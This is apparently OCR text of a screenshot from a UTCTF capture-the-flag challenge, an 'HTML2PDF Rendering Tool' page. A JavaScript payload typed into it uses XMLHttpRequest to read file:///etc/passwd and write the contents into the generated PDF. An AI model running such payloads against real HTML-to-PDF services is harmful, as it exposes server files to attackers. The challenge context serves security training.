 web2.utctf.live:9854
Cors
E
Import bookmarks... Getting Started crypto CyberChef c++ Internet Archive: Way...
Login
HTML2PDF Rendering Tool
Convert your favorite website from HTML to PDF, completely free and secure!
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
Submit